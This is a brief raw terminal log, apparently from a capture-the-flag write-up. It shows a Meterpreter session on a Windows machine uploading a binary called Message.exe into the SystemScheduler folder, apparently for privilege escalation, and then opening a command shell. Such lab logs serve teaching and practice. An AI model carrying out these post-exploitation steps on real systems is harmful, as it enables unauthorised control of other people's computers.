 C:\Program Files (x86)\SystemScheduler\Events>cd ..
cd ..
C:\Program Files (x86)\SystemScheduler>^C
Terminate channel 2? [y/N]  y
meterpreter > upload /home/hybcx/Tools/WindowsMessageSearch/Message.exe
[*] Uploading  : /home/hybcx/Tools/WindowsMessageSearch/Message.exe -> Message.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/hybcx/Tools/WindowsMessageSearch/Message.exe -> Message.ex
[*] Completed  : /home/hybcx/Tools/WindowsMessageSearch/Message.exe -> Message.exe
meterpreter > shell
Process 2200 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>